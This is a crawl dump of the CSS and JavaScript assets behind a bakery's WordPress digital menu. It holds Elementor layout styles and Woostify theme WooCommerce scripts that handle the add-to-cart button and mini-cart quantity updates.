.elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-820 .elementor-element.elementor-element-717f2eda .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-820 .elementor-element.elementor-element-717f2eda .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-f0b189e );}.elementor-820 .elementor-element.elementor-element-717f2eda .e--pointer-framed .elementor-item:before,
					.elementor-820 .elementor-element.elementor-element-717f2eda .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-f0b189e );}.elementor-820 .elementor-element.elementor-element-6872d418 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-820 .elementor-element.elementor-element-1132d4b7 img{width:40%;}.elementor-820 .elementor-element.elementor-element-1132d4b7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-820 .elementor-element.elementor-element-68ccf2ab.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-820 .elementor-element.elementor-element-68ccf2ab.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-820 .elementor-element.elementor-element-68ccf2ab > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-820 .elementor-element.elementor-element-16bb83d2 .elementor-menu-toggle{margin:0 auto;}.elementor-820 .elementor-element.elementor-element-16bb83d2 .elementor-nav-menu .elementor-item{font-family:"Ingeborg", Sans-serif;font-size:16px;font-weight:600;}.elementor-820 .elementor-element.elementor-element-16bb83d2 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-820 .elementor-element.elementor-element-16bb83d2 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-820 .elementor-element.elementor-element-16bb83d2 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-f0b189e );}.elementor-820 .elementor-element.elementor-element-16bb83d2 .e--pointer-framed .elementor-item:before,
					.elementor-820 .elementor-element.elementor-element-16bb83d2 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-f0b189e );}.elementor-820 .elementor-element.elementor-element-16bb83d2 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-820 .elementor-element.elementor-element-16bb83d2 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#F05152;}.elementor-820 .elementor-element.elementor-element-16bb83d2 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-820 .elementor-element.elementor-element-16bb83d2 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#F05152;}.elementor-bc-flex-widget .elementor-820 .elementor-element.elementor-element-7de84e8f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-820 .elementor-element.elementor-element-7de84e8f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-820 .elementor-element.elementor-element-7de84e8f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-820 .elementor-element.elementor-element-400820dc .elementor-button{font-family:"Ingeborg", Sans-serif;font-size:22px;font-weight:500;fill:#7C5652;color:#7C5652;background-color:#FFFFFF;border-style:solid;border-width:2px 2px 2px 2px;border-color:#5E321F;border-radius:10px 10px 10px 10px;box-shadow:0px 5px 4px 0px rgba(0, 0, 0, 0.19);padding:3% 10% 3% 10%;}.elementor-820 .elementor-element.elementor-element-400820dc .elementor-button:hover, .elementor-820 .elementor-element.elementor-element-400820dc .elementor-button:focus{color:#FFFFFF;background-color:var( --e-global-color-f0b189e );}.elementor-820 .elementor-element.elementor-element-400820dc .elementor-button:hover svg, .elementor-820 .elementor-element.elementor-element-400820dc .elementor-button:focus svg{fill:#FFFFFF;}.elementor-820 .elementor-element.elementor-element-61606db:not(.elementor-motion-effects-element-type-background), .elementor-820 .elementor-element.elementor-element-61606db > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#D9C5A2;}.elementor-820 .elementor-element.elementor-element-61606db{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 0% 0% 3%;z-index:10;}.elementor-820 .elementor-element.elementor-element-61606db > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-820 .elementor-element.elementor-element-feada9c{color:var( --e-global-color-789685c );font-family:"Ingeborg", Sans-serif;font-size:17px;font-weight:400;}.elementor-820 .elementor-element.elementor-element-feada9c > .elementor-widget-container{margin:0px 0px -10px 0px;padding:0px 0px 0px 0px;}.elementor-820 .elementor-element.elementor-element-00a16ee:not(.elementor-motion-effects-element-type-background), .elementor-820 .elementor-element.elementor-element-00a16ee > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-820 .elementor-element.elementor-element-00a16ee{box-shadow:0px 3px 3px 1px rgba(0, 0, 0, 0.17);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 20px 0px 20px;z-index:9;}.elementor-820 .elementor-element.elementor-element-00a16ee > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-820 .elementor-element.elementor-element-7ca78fc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-820 .elementor-element.elementor-element-7ca78fc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-820 .elementor-element.elementor-element-a00f5d4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-820 .elementor-element.elementor-element-a00f5d4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-820 .elementor-element.elementor-element-a00f5d4 > .elementor-element-populated{padding:5px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-820 .elementor-element.elementor-element-166f1e1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-820 .elementor-element.elementor-element-166f1e1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}@media(max-width:1024px){.elementor-820 .elementor-element.elementor-element-400820dc .elementor-button{font-size:16px;}}@media(min-width:768px){.elementor-820 .elementor-element.elementor-element-5cd1ce4b{width:10%;}.elementor-820 .elementor-element.elementor-element-332c88a0{width:30%;}.elementor-820 .elementor-element.elementor-element-68ccf2ab{width:15%;}.elementor-820 .elementor-element.elementor-element-7de84e8f{width:25%;}}@media(max-width:767px){.elementor-820 .elementor-element.elementor-element-5cd1ce4b{width:20%;}.elementor-820 .elementor-element.elementor-element-6872d418{width:40%;}.elementor-bc-flex-widget .elementor-820 .elementor-element.elementor-element-6872d418.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-820 .elementor-element.elementor-element-6872d418.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-820 .elementor-element.elementor-element-1132d4b7 img{width:70%;}.elementor-820 .elementor-element.elementor-element-7de84e8f{width:40%;}.elementor-820 .elementor-element.elementor-element-400820dc .elementor-button{font-size:15px;}.elementor-820 .elementor-element.elementor-element-61606db{padding:0.5% 0% 0.5% 0%;}.elementor-820 .elementor-element.elementor-element-b2997d7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-820 .elementor-element.elementor-element-feada9c{text-align:center;font-size:14px;}.elementor-820 .elementor-element.elementor-element-00a16ee{margin-top:-35px;margin-bottom:0px;}}/* Start custom CSS for button, class: .elementor-element-400820dc */@media (max-width: 850px){
#real span.elementor-button-text {
    font-size: 16px;
}
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-feada9c */a.peru {
    text-decoration: underline;
    color: #7d5752;
    font-family: 'Ingeborg Bold Italic';
}/* End custom CSS */
/* Start custom CSS for wp-widget-dgwt_wcas_ajax_search, class: .elementor-element-10ec2f6 */.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
    padding: 10px 10px 10px 50px!important;
    border-radius: 10px!important;
    border: 1px solid!important;
}
button.dgwt-wcas-search-submit {
    top: 17px!important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/elementor/css/post-830.css?ver=1763056574
body_size: 1069
content:
.elementor-830 .elementor-element.elementor-element-74781c0:not(.elementor-motion-effects-element-type-background), .elementor-830 .elementor-element.elementor-element-74781c0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#7C5652;}.elementor-830 .elementor-element.elementor-element-74781c0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:2% 4% 2% 4%;}.elementor-830 .elementor-element.elementor-element-74781c0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-830 .elementor-element.elementor-element-b1fcc95 img{width:45%;}.elementor-830 .elementor-element.elementor-element-6507c57{text-align:center;color:#FFFFFF;font-family:"Ingeborg bold italic", Sans-serif;font-size:18px;font-weight:400;}.elementor-830 .elementor-element.elementor-element-a5c334e{padding:0% 10% 0% 10%;}.elementor-830 .elementor-element.elementor-element-72adeaf{text-align:left;}.elementor-830 .elementor-element.elementor-element-72adeaf .elementor-heading-title{color:#FFFFFF;font-family:"Ingeborg bold italic", Sans-serif;font-size:22px;font-weight:600;}.elementor-830 .elementor-element.elementor-element-685f964 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-830 .elementor-element.elementor-element-685f964 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-830 .elementor-element.elementor-element-685f964 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-830 .elementor-element.elementor-element-685f964 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-830 .elementor-element.elementor-element-685f964 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-830 .elementor-element.elementor-element-685f964 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-830 .elementor-element.elementor-element-685f964 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-830 .elementor-element.elementor-element-685f964 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-830 .elementor-element.elementor-element-685f964{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-830 .elementor-element.elementor-element-685f964 .elementor-icon-list-icon{padding-right:-10px;}.elementor-830 .elementor-element.elementor-element-685f964 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-830 .elementor-element.elementor-element-685f964 .elementor-icon-list-item > a{font-family:"Ingeborg", Sans-serif;font-weight:500;}.elementor-830 .elementor-element.elementor-element-685f964 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-830 .elementor-element.elementor-element-0e45862{text-align:left;color:#FFFFFF;font-family:"Ingeborg italic", Sans-serif;font-size:14px;font-weight:400;line-height:20px;}.elementor-830 .elementor-element.elementor-element-2248439{text-align:left;}.elementor-830 .elementor-element.elementor-element-2248439 .elementor-heading-title{color:#FFFFFF;font-family:"Ingeborg bold italic", Sans-serif;font-size:22px;font-weight:600;}.elementor-830 .elementor-element.elementor-element-eaf1025 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-830 .elementor-element.elementor-element-eaf1025 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-830 .elementor-element.elementor-element-eaf1025 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-830 .elementor-element.elementor-element-eaf1025 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-830 .elementor-element.elementor-element-eaf1025 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-830 .elementor-element.elementor-element-eaf1025 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-830 .elementor-element.elementor-element-eaf1025 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-830 .elementor-element.elementor-element-eaf1025 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-830 .elementor-element.elementor-element-eaf1025{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-830 .elementor-element.elementor-element-eaf1025 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-830 .elementor-element.elementor-element-eaf1025 .elementor-icon-list-item > a{font-family:"Ingeborg", Sans-serif;font-weight:500;}.elementor-830 .elementor-element.elementor-element-eaf1025 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-830 .elementor-element.elementor-element-5e3d1a8{text-align:left;}.elementor-830 .elementor-element.elementor-element-5e3d1a8 .elementor-heading-title{color:#FFFFFF;font-family:"Ingeborg bold italic", Sans-serif;font-size:22px;font-weight:600;}.elementor-830 .elementor-element.elementor-element-68a03f8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-830 .elementor-element.elementor-element-68a03f8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-830 .elementor-element.elementor-element-68a03f8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-830 .elementor-element.elementor-element-68a03f8 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-830 .elementor-element.elementor-element-68a03f8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-830 .elementor-element.elementor-element-68a03f8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-830 .elementor-element.elementor-element-68a03f8 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-830 .elementor-element.elementor-element-68a03f8 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-830 .elementor-element.elementor-element-68a03f8{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-830 .elementor-element.elementor-element-68a03f8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-830 .elementor-element.elementor-element-68a03f8 .elementor-icon-list-item > a{font-family:"Ingeborg", Sans-serif;font-weight:500;}.elementor-830 .elementor-element.elementor-element-68a03f8 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-830 .elementor-element.elementor-element-29c28a3{border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-830 .elementor-element.elementor-element-29c28a3, .elementor-830 .elementor-element.elementor-element-29c28a3 > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-830 .elementor-element.elementor-element-29c28a3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-830 .elementor-element.elementor-element-780a3c7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-830 .elementor-element.elementor-element-780a3c7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-830 .elementor-element.elementor-element-780a3c7:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-830 .elementor-element.elementor-element-780a3c7 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-830 .elementor-element.elementor-element-780a3c7 > .elementor-element-populated, .elementor-830 .elementor-element.elementor-element-780a3c7 > .elementor-element-populated > .elementor-background-overlay, .elementor-830 .elementor-element.elementor-element-780a3c7 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-830 .elementor-element.elementor-element-780a3c7 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 0px 5px 0px;}.elementor-830 .elementor-element.elementor-element-780a3c7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-830 .elementor-element.elementor-element-82e0a9a img{width:60%;}@media(max-width:767px){.elementor-830 .elementor-element.elementor-element-9f578ab{width:33%;}.elementor-830 .elementor-element.elementor-element-e6d9ab1{width:33%;}.elementor-830 .elementor-element.elementor-element-1bdbcd7{width:33%;}}

--- FILE ---
content_type: text/css
request_url: https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/elementor/css/post-817.css?ver=1763777969
body_size: 873
content:
.elementor-817 .elementor-element.elementor-element-3413a492{padding:5% 0% 5% 0%;}.elementor-817 .elementor-element.elementor-element-43975815 img{width:33%;}.elementor-817 .elementor-element.elementor-element-43119dd{text-align:center;}.elementor-817 .elementor-element.elementor-element-43119dd .elementor-heading-title{color:var( --e-global-color-789685c );font-family:"Ingeborg bold italic", Sans-serif;font-size:25px;font-weight:600;font-style:normal;}.elementor-817 .elementor-element.elementor-element-43119dd > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-817 .elementor-element.elementor-element-26541f2c > .elementor-element-populated{padding:2% 25% 2% 25%;}.elementor-817 .elementor-element.elementor-element-58362acc.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-789685c );}.elementor-817 .elementor-element.elementor-element-58362acc.elementor-view-framed .elementor-icon, .elementor-817 .elementor-element.elementor-element-58362acc.elementor-view-default .elementor-icon{fill:var( --e-global-color-789685c );color:var( --e-global-color-789685c );border-color:var( --e-global-color-789685c );}.elementor-817 .elementor-element.elementor-element-58362acc{--icon-box-icon-margin:15px;--ha-tfx-scale-x-hover:1.07;--ha-tfx-scale-y-hover:1.07;--ha-tfx-transition-duration:0.5s;}.elementor-817 .elementor-element.elementor-element-58362acc .elementor-icon{font-size:40px;}.elementor-817 .elementor-element.elementor-element-58362acc .elementor-icon-box-title{margin-bottom:20px;color:var( --e-global-color-789685c );}.elementor-817 .elementor-element.elementor-element-58362acc .elementor-icon-box-title, .elementor-817 .elementor-element.elementor-element-58362acc .elementor-icon-box-title a{font-family:"Ingeborg bold italic", Sans-serif;font-weight:600;}.elementor-817 .elementor-element.elementor-element-58362acc .elementor-icon-box-description{color:var( --e-global-color-789685c );}.elementor-817 .elementor-element.elementor-element-58362acc > .elementor-widget-container{padding:15% 0% 0% 0%;background-color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-radius:10px 10px 10px 10px;}.elementor-817 .elementor-element.elementor-element-58362acc:hover .elementor-widget-container{background-color:var( --e-global-color-789685c );box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);}.elementor-817 .elementor-element.elementor-element-58362acc.ha-has-bg-overlay > .elementor-widget-container:before{transition:background 0.3s;}.elementor-817 .elementor-element.elementor-element-422eb881 > .elementor-element-populated{padding:2% 25% 2% 25%;}.elementor-817 .elementor-element.elementor-element-3cb32d3a.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-789685c );}.elementor-817 .elementor-element.elementor-element-3cb32d3a.elementor-view-framed .elementor-icon, .elementor-817 .elementor-element.elementor-element-3cb32d3a.elementor-view-default .elementor-icon{fill:var( --e-global-color-789685c );color:var( --e-global-color-789685c );border-color:var( --e-global-color-789685c );}.elementor-817 .elementor-element.elementor-element-3cb32d3a{--icon-box-icon-margin:15px;--ha-tfx-scale-x-hover:1.07;--ha-tfx-scale-y-hover:1.07;--ha-tfx-transition-duration:0.5s;}.elementor-817 .elementor-element.elementor-element-3cb32d3a .elementor-icon{font-size:40px;}.elementor-817 .elementor-element.elementor-element-3cb32d3a .elementor-icon-box-title{margin-bottom:20px;color:var( --e-global-color-789685c );}.elementor-817 .elementor-element.elementor-element-3cb32d3a .elementor-icon-box-title, .elementor-817 .elementor-element.elementor-element-3cb32d3a .elementor-icon-box-title a{font-family:"Ingeborg bold italic", Sans-serif;font-weight:600;}.elementor-817 .elementor-element.elementor-element-3cb32d3a .elementor-icon-box-description{color:var( --e-global-color-789685c );}.elementor-817 .elementor-element.elementor-element-3cb32d3a > .elementor-widget-container{padding:15% 0% 0% 0%;background-color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-radius:10px 10px 10px 10px;}.elementor-817 .elementor-element.elementor-element-3cb32d3a:hover .elementor-widget-container{background-color:var( --e-global-color-789685c );box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);}.elementor-817 .elementor-element.elementor-element-3cb32d3a.ha-has-bg-overlay > .elementor-widget-container:before{transition:background 0.3s;}.elementor-817 .elementor-element.elementor-element-71e6f20f{text-align:center;font-family:"Ingeborg italic", Sans-serif;font-size:15px;font-weight:500;}.elementor-817 .elementor-element.elementor-element-71e6f20f > .elementor-widget-container{padding:5% 1% 0% 1%;}#elementor-popup-modal-817 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-817{justify-content:center;align-items:center;pointer-events:all;background-color:#331C1C52;}#elementor-popup-modal-817 .dialog-close-button{display:flex;font-size:25px;}#elementor-popup-modal-817 .dialog-widget-content{animation-duration:1.2s;background-color:#FFFFFF;border-radius:10px 10px 10px 10px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-817 .elementor-element.elementor-element-58362acc .elementor-icon-box-title, .elementor-817 .elementor-element.elementor-element-58362acc .elementor-icon-box-title a{font-size:18px;}.elementor-817 .elementor-element.elementor-element-3cb32d3a .elementor-icon-box-title, .elementor-817 .elementor-element.elementor-element-3cb32d3a .elementor-icon-box-title a{font-size:18px;}#elementor-popup-modal-817 .dialog-message{width:90vw;}}

--- FILE ---
content_type: text/javascript
request_url: https://pasteleriasanantonio.com/carta-digital/wp-content/themes/woostify/assets/js/woocommerce/ajax-single-add-to-cart.min.js?ver=2.2.9
body_size: 716
content:
"use strict";function woostifyAjaxSingleHandleError(e){"function"==typeof eventCartSidebarClose&&eventCartSidebarClose(),e.classList.remove("loading"),document.documentElement.classList.remove("quick-view-open")}function woostifyAjaxSingleUpdateFragments(e){fetch(wc_cart_fragments_params.wc_ajax_url.toString().replace("%%endpoint%%","get_refreshed_fragments"),{method:"POST"}).then((function(e){return e.json()})).then((function(e){void 0!==e.fragments&&Object.entries(e.fragments).forEach((function([e,t]){let n=document.querySelectorAll(e);n.length&&n.forEach((function(e){e.insertAdjacentHTML("afterend",t),e.remove()}))}))})).finally((function(){woostifyAjaxSingleHandleError(e),jQuery(document.body).trigger("added_to_cart")}))}function woostifyAjaxSingleAddToCartButton(){var e=document.querySelectorAll(".single_add_to_cart_button");e.length&&e.forEach((function(e){e.onclick=function(t){t.preventDefault();var n=e.closest("form.cart");n&&(e.classList.add("loading"),"function"==typeof eventCartSidebarOpen&&eventCartSidebarOpen(),"function"==typeof cartSidebarOpen&&cartSidebarOpen(),"function"==typeof closeAll&&closeAll(),fetch(n.action,{method:"POST",body:new FormData(n)}).then((function(e){return e.text()})).then((function(t){var n=document.createElement("div");n.innerHTML=t;var o=n.querySelector(".woocommerce-error");if(o){var r=document.querySelector(".content-top .woocommerce");return r.querySelector(".woocommerce-error")&&r.querySelector(".woocommerce-error").remove(),r&&r.appendChild(o),void woostifyAjaxSingleHandleError(e)}woostifyAjaxSingleUpdateFragments(e)})).catch((function(){woostifyAjaxSingleHandleError(e)})))}}))}document.addEventListener("DOMContentLoaded",(function(){woostifyAjaxSingleAddToCartButton()}));

--- FILE ---
content_type: text/javascript
request_url: https://pasteleriasanantonio.com/carta-digital/wp-content/themes/woostify/assets/js/woocommerce/woocommerce.min.js?ver=2.2.9
body_size: 1648
content:
"use strict";function cartSidebarOpen(){document.body.classList.contains("no-cart-sidebar")||document.documentElement.classList.add("cart-sidebar-open")}function eventCartSidebarOpen(){document.body.classList.add("updating-cart"),document.body.classList.remove("cart-updated")}function eventCartSidebarClose(){document.body.classList.add("cart-updated"),document.body.classList.remove("updating-cart")}function shoppingBag(){var t=document.getElementsByClassName("shopping-bag-button"),e=document.getElementById("shop-cart-sidebar");if(t.length&&e&&!document.body.classList.contains("woocommerce-cart")&&!document.body.classList.contains("woocommerce-checkout"))for(var o=0,n=t.length;o<n;o++)t[o].addEventListener("click",(function(t){t.preventDefault(),cartSidebarOpen(),closeAll()}))}var woostifyConditionScrolling=function(){return!!(document.body.classList.contains("woocommerce-demo-store")&&-1===document.cookie.indexOf("store_notice")||(document.body.classList.contains("has-order-sticky-button")||document.body.classList.contains("has-proceed-sticky-button"))&&window.innerWidth<768)},woostifyStockQuantityProgressBar=function(){var t=document.querySelectorAll(".woostify-single-product-stock-progress-bar");t.length&&t.forEach((function(t,e){var o=t.getAttribute("data-number")||0;t.style.width=o+"%"}))},woostifyQuantityMiniCart=function(){var t=document.querySelector(".shopping-bag-button .shop-cart-count, .boostify-count-product"),e=document.querySelectorAll(".mini-cart-product-infor");e.length&&t?(t.classList.remove("hide"),e.forEach((function(t,e){var o=t.querySelectorAll(".mini-cart-product-qty"),n=t.querySelector("input.qty"),a=n.getAttribute("data-cart_item_key")||"",r=new Event("change"),c=new Event("quantity_updated");if(o.length&&n){e=0;for(var i=o.length;e<i;e++)o[e].onclick=function(){var t=Number(n.value||0),e=Number(n.getAttribute("step")||1),o=Number(n.getAttribute("min")||1),a=Number(n.getAttribute("max")),c=this.getAttribute("data-qty");if(t<1||isNaN(t))alert(woostify_woocommerce_general.qty_warning);else{if("minus"===c){if(t<=o||t-e<o||t<=e)return;n.value=t-e}else if("plus"===c){if(a&&(t>=a||t+e>=a))return;n.value=t+e}n.dispatchEvent(r)}};n.addEventListener("change",(function(){var t=Number(n.value||0);if(t<1||isNaN(t))alert(woostify_woocommerce_general.qty_warning);else{var e=new Request(woostify_woocommerce_general.ajax_url,{method:"POST",body:"action=update_quantity_in_mini_cart&ajax_nonce="+woostify_woocommerce_general.ajax_nonce+"&key="+a+"&qty="+t,credentials:"same-origin",headers:new Headers({"Content-Type":"application/x-www-form-urlencoded; charset=utf-8"})});document.documentElement.classList.add("mini-cart-updating"),fetch(e).then((function(t){if(200!==t.status)throw alert(woostify_woocommerce_general.ajax_error),console.log("Status Code: "+t.status),t;return t.json()})).then((function(t){if(t.success){var e=t.data,o=document.querySelector(".cart-sidebar-content .woocommerce-mini-cart__total .woocommerce-Price-amount.amount"),n=document.querySelectorAll(".woostify-header-total-price, .boostify-subtotal"),a=document.querySelectorAll(".shop-cart-count, .boostify-count-product");if(o&&(o.innerHTML=e.total_price,n.length))for(var r=0,c=n.length;r<c;r++)n[r].innerHTML=e.total_price;if(a.length)for(var i=0,s=a.length;i<s;i++)a[i].innerHTML=e.item}})).catch((function(t){console.log(t)})).finally((function(){document.documentElement.classList.remove("mini-cart-updating"),document.dispatchEvent(c)}))}}))}}))):t&&t.classList.add("hide")},updateHeaderCartPrice=function(){var t=document.querySelector(".cart-sidebar-content .woocommerce-mini-cart__total .woocommerce-Price-amount.amount"),e=document.querySelectorAll(".woostify-header-total-price"),o=document.querySelector(".woostify-header-total-price .woocommerce-Price-currencySymbol, .boostify-subtotal .woocommerce-Price-currencySymbol");if(e.length)for(var n=0,a=e.length;n<a;n++)e[n].innerHTML=t?'<span class="woocommerce-Price-amount amount">'+t.innerHTML+"</span>":'<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">'+o.innerHTML+"</span>0</bdi></span>"};document.addEventListener("DOMContentLoaded",(function(){shoppingBag(),woostifyQuantityMiniCart(),window.addEventListener("load",(function(){woostifyStockQuantityProgressBar()})),jQuery(document.body).on("adding_to_cart",(function(){eventCartSidebarOpen(),document.body.classList.contains("disabled-sidebar-cart")||cartSidebarOpen()})).on("added_to_cart",(function(){woostifyQuantityMiniCart(),updateHeaderCartPrice(),eventCartSidebarClose(),closeAll()})).on("removed_from_cart",(function(){woostifyQuantityMiniCart(),updateHeaderCartPrice()})).on("updated_cart_totals",(function(){"function"==typeof customQuantity&&customQuantity(),woostifyQuantityMiniCart(),updateHeaderCartPrice()})).on("wc_fragments_loaded wc_fragments_refreshed",(function(){woostifyQuantityMiniCart(),updateHeaderCartPrice()})).on("wc_cart_emptied",(function(){location.reload()}))}));

--- FILE ---
content_type: text/javascript
request_url: https://pasteleriasanantonio.com/carta-digital/wp-content/themes/woostify/assets/js/woocommerce/product-variation.min.js?ver=2.2.9
body_size: 1013
content:
